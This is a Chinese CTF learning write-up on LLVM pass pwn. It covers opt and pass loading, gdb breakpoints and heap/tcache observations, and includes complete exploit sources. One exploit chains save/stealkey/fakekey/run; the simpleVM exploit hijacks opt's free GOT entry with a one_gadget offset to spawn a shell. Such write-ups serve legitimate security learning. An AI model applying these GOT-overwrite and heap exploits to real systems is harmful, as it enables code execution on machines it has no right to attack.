前情提要 本来在前段时间学会protobuf逆向之后,想着直接又去学习llvm pass pwn,然后发现,看不懂(悲)。近段时间刚好在啃编译原理的龙书,掌握了一些概念和理论,又回到这里来,才终于能看懂并且开始复现一些简单的题目。入门学习的资料有两个,一个是C0lin师傅 的,一个是返璞归真师傅 的。
环境安装 其实环境安装在返璞归真师傅的文章里有讲到,我这里记录一些他没提到的问题和常用的东西。
有些远古题目比如2021年的题用的llvm-8来出的,那我们就需要安装clang-8。但是,ubuntu22下apt安装并不能安装这个版本的clang,用sudo apt search clang可以验证,是找不到这个版本的,但是ubuntu20下就能够成功安装。相同版本的clang在不同版本的libc下可能会有不同的表现,具体可能表现在堆布局等方面。问就是复现的时候发现有不一样的地方。
各种格式相互转换的命令:
1 2 3 4 5 .c -> .ll:clang -emit-llvm -S a.c -o a.ll .c -> .bc: clang -emit-llvm -c a.c -o a.bc .ll -> .bc: llvm-as a.ll -o a.bc .bc -> .ll: llvm-dis a.bc -o a.ll .bc -> .s: llc a.bc -o a.s
本地验证攻击脚本的命令(以simpleVM为例):
1 2 3 ./opt -load ./VMPass.so -VMPass exp.ll ./opt -load ./xxx.so -xxx ./exp.{ll/bc}
概念相关 我这里记录补充一些我自己的发现或者理解。
opt是一个用来对IR代码进行优化分析的程序,它有内置的优化级别,是可以直接使用的,比如opt -O3 input.ll -o output.ll意思是进行O3级别的优化。这个优化的方法和方式,是可以通过加载模块来实现自定义的。题目中给出来的.so文件就是我们所说的模块。在查llvm资料的时候经常能看到的一个说法是“写一个pass”,这个所谓的pass指的就是自定义模块。pass的类型可以分成function pass、module pass、loop pass等,目前CTF中常见的是function pass,也就是对于特定函数的优化分析。一般题目会给出opt,可以用来查询llvm的版本。

自定义模块并不是opt一开始执行就加载进来了的,他是在main函数中通过一个函数加载进来的,这个函数的完整名称(包含类名)是llvm::cl::ParseCommandLineOptions。所以一开始断点就可以直接断在这个函数上,这个函数执行完之后,就可以断点在runOnFunction上了。

自定义模块如果要对特定单个函数(function pass)进行优化,那么一定会继承llvm原本的FunctionPass类,重写runOnFunction函数,他的完整名称叫llvm::FPPassManager::runOnFunction。签名是virtual bool runOnFunction(Function &F) = 0;所以调用它的函数应该是个大循环,将.ll文件中的函数一个一个传进去去进行优化分析。
有些题目会把runonfunction的符号去掉,我们可以在程序的虚表,也就是.data.rel.ro段的最后一个函数找到他。
遇到的问题 这道题C0lin师傅讲的很详细了,网上也有其他题解。尽管如此,我在复现的时候还是遇到了一些问题。这里先把问题放出来:
写出来的exp.c如果转成.ll可以成功攻击,但是如果是转成exp.bc就会段错误。这个问题我还没找到原因和解决方案。
调试 调试环境是ubuntu20。解题思路不再赘述,下面的分析用一个可以打通的脚本去进行调试,并且基于已经知道了解题思路的前提。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 void save (char *a, char *b) { } void stealkey () { } void fakekey (int d) { } void run () { } int B4ckDo0r () { save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("\x00" , "deadbeef" ); stealkey(); fakekey(-0x1090f2 ); run(); return 0 ; }

clang-8 -emit-llvm -S exp.c -o exp.ll首先生成.ll文件,然后gdb opt启动调试。第一件事先在llvm::cl::ParseCommandLineOptions下断点,查看backtrace可以看到执行完这个函数之后会返回到0x4b8d65,我们在这里也下一个断点。
回到main函数之后,此时自定义模块已经被加载进程序里了,可以给runOnFunction下断点了b llvm::FPPassManager::runOnFunction。这时候opt就会开始逐个将我们exp中出现的函数传入runOnFunction进行处理。如果此时给llvm::Value::getName也断点,查看现在正在处理的函数,刚好是按照我们exp中的顺序的。也就意味这我们需要跳四次runOnFunction才会来到对backdoor的处理。

在刚刚跳断点的时候我留了个心眼,我在每次跳完之后都查看了一下bins的情况,发现在开始遍历之前0x20的tcache中只有一个chunk。但是往后每一次断点,都是七个chunk。这和exp里的七次save就对上了。
顺带一提,取unsortedbin的那次save,不用写\x00也是可以的,直接留空””,或者写0,效果是一样的。
尝试 题目可以打通了,然后我突发奇想,把exp改了一下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 void save (char *a, char *b) ;void stealkey () ;void fakekey (int d) ;void run () ;int B4ckDo0r () { save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("deadbeef" , "deadbeef" ); save("\x00" , "deadbeef" ); stealkey(); fakekey(-0x1090f2 ); run(); return 0 ; }
把函数定义改成了声明,然后就打不通了。然后按照上面的方法断点,调试,发现只运行了一次runOnFunction然后程序就会报错了。再次调试,这次一直在单步尝试找出报错的函数,运行到getName函数的时候发现它处理的竟然是backdoor函数,也就是说那些声明并没有被传入runOnFunction。所以可以直接得出函数声明不会被当作函数处理吗?事情可能没有这么简单,我们需要进行一些验证。
首先我想到了,去查看一下.ll文件,看能不能找到一些头绪。为了防止exp运行报错,我将其缩减了一下:
1 2 3 4 5 6 7 8 9 10 void save (char *a, char *b) ;void stealkey () ;void fakekey (int d) ;void run () ;int B4ckDo0r () { save("deadbeef" , "deadbeef" ); return 0 ; }
其对应的exp.ll长这样:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ; ModuleID = 'exq.c' source_filename = "exq.c" target datalayout = "e-m:e-i64:64-f80:128-n8:16:32:64-S128" target triple = "x86_64-pc-linux-gnu" @.str = private unnamed_addr constant [9 x i8] c"deadbeef\00" , align 1 ; Function Attrs : noinline nounwind optnone uwtable define dso_local i32 @B4ckDo0r () #0 { call void @save(i8* getelementptr inbounds ([9 x i8], [9 x i8]* @.str, i32 0 , i32 0 ), i8* getelementptr inbounds ([9 x i8], [9 x i8]* @.str, i32 0 , i32 0 )) ret i32 0 } declare dso_local void @save(i8*, i8*) #1 attributes #0 = { noinline nounwind optnone uwtable "correctly-rounded-divide-sqrt-fp-math" ="false" "disable-tail-calls" ="false" "less-precise-fpmad" ="false" "min-legal-vector-width" ="0" "no-frame-pointer-elim" ="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math" ="false" "no-jump-tables" ="false" "no-nans-fp-math" ="false" "no-signed-zeros-fp-math" ="false" "no-trapping-math" ="false" "stack-protector-buffer-size" ="8" "target-cpu" ="x86-64" "target-features" ="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math" ="false" "use-soft-float" ="false" }attributes #1 = { "correctly-rounded-divide-sqrt-fp-math" ="false" "disable-tail-calls" ="false" "less-precise-fpmad" ="false" "no-frame-pointer-elim" ="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math" ="false" "no-nans-fp-math" ="false" "no-signed-zeros-fp-math" ="false" "no-trapping-math" ="false" "stack-protector-buffer-size" ="8" "target-cpu" ="x86-64" "target-features" ="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math" ="false" "use-soft-float" ="false" }!llvm.module .flags = !{!0 } !llvm.ident = !{!1 } !0 = !{i32 1 , !"wchar_size" , i32 4 } !1 = !{!"clang version 8.0.1-9 (tags/RELEASE_801/final)" }
可以发现,有定义的函数前的指令是define,然后函数声明的指令是declare,并且顺序被放到了后面。所以我们需要调试观察其是否会被传入到runOnFunction。结果就是,依然只执行了一次,这就意味着,declare类型的操作数确实并不会被当作函数处理。
那么,在simpleVM那道题里,exp中函数写成声明一样可以打通,那么这道题应该也有办法的。前面我们说过,在调用runOnFunction前,0x20的tcache中只有一个chunk,那是不是意味着,我们只需要save两次就够了?实践出真知。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 void save (char *a, char *b) ;void stealkey () ;void fakekey (int d) ;void run () ;int B4ckDo0r () { save("deadbeef" , "deadbeef" ); save("\x00" , "deadbeef" ); stealkey(); fakekey(-0x1090f2 ); run(); return 0 ; }

RedHat2021 simpleVM(复现) 分析 首先现在函数表里找到占据位置较大的函数,确定runOnFunction函数是sub_6830。
但是这个函数实在有些蹊跷,伪代码展现出来的东西逻辑非常奇怪
但是可以大致推测一下大概意思就是如果函数名为o0o0o0o0就会进入到sub_6AC0,显然这个函数是核心逻辑所在。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 unsigned __int64 __fastcall sub_6AC0 (__int64 a1, llvm::Function *a2) { llvm::BasicBlock *v3; __int64 v4; _QWORD v5[2 ]; v5[1 ] = __readfsqword(0x28 u); v5[0 ] = llvm::Function::begin(a2); while ( 1 ) { v4 = llvm::Function::end(a2); if ( (llvm::operator!=(v5, &v4) & 1 ) == 0 ) break ; v3 = (llvm::BasicBlock *)llvm::ilist_iterator<llvm::ilist_detail::node_options<llvm::BasicBlock,false ,false ,void >,false ,false >::operator*(v5); sub_6B80(a1, v3); llvm::ilist_iterator<llvm::ilist_detail::node_options<llvm::BasicBlock,false ,false ,void >,false ,false >::operator++( v5, 0LL ); } return __readfsqword(0x28 u); }
这个函数调用了一个sub_6B80函数,并且传入了一个llvm::BasicBlock类型参数。这段代码干的事情,其实就是遍历了o0o0o0o0函数中的所有基本块(代码块),然后依次将这些基本块传入到sub_6B80中执行。跟进函数。进去之后可以发现其实里面的主逻辑和刚刚分析的是一样的,也是以基本块为单位去逐个进行判断。只不过这次就不是传参后执行函数了,而是直接进行匹配了。我们先来看开始循环之后程序干了什么事情。
1 2 3 4 5 6 7 8 9 10 11 12 13 v36 = (llvm::Instruction *)llvm::dyn_cast<llvm::Instruction,llvm::ilist_iterator<llvm::ilist_detail::node_options<llvm::Instruction,false ,false ,void >,false ,false >>(v39); if ( (unsigned int )llvm::Instruction::getOpcode(v36) == 0x37 ){ v35 = (llvm::CallBase *)llvm::dyn_cast<llvm::CallInst,llvm::Instruction>(v36); if ( v35 ) { s1 = (char *)malloc (0x20 uLL); CalledFunction = (llvm::Value *)llvm::CallBase::getCalledFunction(v35); Name = (_QWORD *)llvm::Value::getName(CalledFunction); *(_QWORD *)s1 = *Name; *((_QWORD *)s1 + 1 ) = Name[1 ]; *((_QWORD *)s1 + 2 ) = Name[2 ]; *((_QWORD *)s1 + 3 ) = Name[3 ];
第一个if进行了一个对Opcode的判断,判断是否为0x37,查资料可以得知这个llvm指令对应的IR代码是call。也就以为着,这里大循环其实只对函数调用进行处理,其他的一律不关心。接下来申请了一块堆地址拿来储存后面getName获取到的,被o0o0o0o0函数调用的函数的名字,并且只取了前面四个字节。
搞清楚这个之后,后面就是对不同被调用函数的处理了,我们这里以pop函数举例分析:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 if ( !strcmp (s1, "pop" ) ){ if ( (unsigned int )llvm::CallBase::getNumOperands(v35) == 2 ) { ArgOperand = llvm::CallBase::getArgOperand(v35, 0 ); v32 = 0LL ; v31 = (llvm::ConstantInt *)llvm::dyn_cast<llvm::ConstantInt,llvm::Value>(ArgOperand); if ( v31 ) { ZExtValue = llvm::ConstantInt::getZExtValue(v31); if ( ZExtValue == 1 ) v32 = off_20DFD0; if ( ZExtValue == 2 ) v32 = off_20DFC0; } if ( v32 ) { v3 = off_20DFD8; *v32 = *(_QWORD *)*off_20DFD8; *v3 -= 8LL ; } } }
getNumOperands获取的是函数的操作数数量(包括被调用函数本身和其调用参数),这也就意味着pop函数需要1个参数。ArgOperand = llvm::CallBase::getArgOperand(v35, 0);这句是取第一个参数赋值给ArgOperand。后面对这个参数动态类型转换之后进行了一个判断:如果为1,取off_20DFD0,为2则取off_20DFC0赋值给v32。再到后面3句就很好理解了,简单来说,off_20DFD8相当于sp指针,指向了栈顶,现在将栈顶数据弹出给了v32指向的地址,并且sp指针-8。名副其实的pop函数。
简单介绍后面的几个函数解析(下面的选择地址指的是第一个参数是1还是2):
push:选择一个地址的数据压栈
store:选择一个地址,将另一个地址指向的地址赋值给自己指向的地址
load:选择一个地址,将自己指向的地址的数据赋值给另一个地址(是有点绕,自己分析可能还清晰点)
add:两个参数,选择一个地址,并将数据加上第二个参数
min:两个参数,选择一个地址,并将数据减去第二个参数
那其实有这些指令之后思路还算比较清晰:
利用add将1赋值为got表地址
利用load取出1中got表指向的地址,拿到libc地址,存到2中
将2加减一定偏移,使得该地址成为ogg的真实地址
利用store将2中的ogg地址写回到1也就是got表中
等到程序执行到那个got表函数,自然而然就可以拿到shell了
所以其实load函数是一个任意地址读,store是任意地址写。不难注意到在处理完被调用函数之后程序调用了一次free,所以我们选择free的got表进行劫持。
free的got表在opt程序中的偏移是0x77E100。
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 void add (int num, int val) ;void min (int num, int val) ;void load (int num) ;void store (int num) ;void o0o0o0o0 () { add(1 , 0x77E100 ); load(1 ); min(2 , 0x9a6d0 ); add(2 , 0xe3afe ); add(1 , 0x870 ); store(1 ); }
1 2 clang -emit-llvm -S exp.c -o exp.ll ./opt -load ./VMPass.so -VMPass exp.ll
源鲁杯2024 show_me_the_code 分析 获取正确函数名 老方法,先定位到runOnFunction,这道题好在他没有抹掉符号表,可以直接找到。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 __int64 __fastcall `anonymous namespace' ::c0oo0o0Ode::runOnFunction( _anonymous_namespace_::c0oo0o0Ode *this, llvm::Function *a2) { __int64 v2; char v4; char v5[32 ]; __int64 v6[2 ]; __int64 Name; __int64 v8; llvm::Value *v9; _anonymous_namespace_::c0oo0o0Ode *v10; v10 = this; v9 = a2; secret::init(this); Name = llvm::Value::getName(a2); v8 = v2; VMDatProt::getStrFromProt2(v5, &`anonymous namespace' ::vmFuncName[abi:cxx11], &secret::vmKey[abi:cxx11]); llvm::StringRef::StringRef(v6, v5); v4 = llvm::operator==(Name, v8, v6[0 ], v6[1 ]); std ::string ::~string (v5); if ( (v4 & 1 ) != 0 ) `anonymous namespace' ::c0oo0o0Ode::vmRun(this, v9); return 0LL ; }
这是一个定义在匿名命名空间的函数,中间应该是进行了一些解密的操作,然后将解密出来的字符串和传入的函数名对比,如果相等则执行vmRun函数。所以vmRun应该才是核心函数。但是在这之前,我们先用动调将正确的函数名称找出来。
正确函数名是_Z10c0deVmMainv。
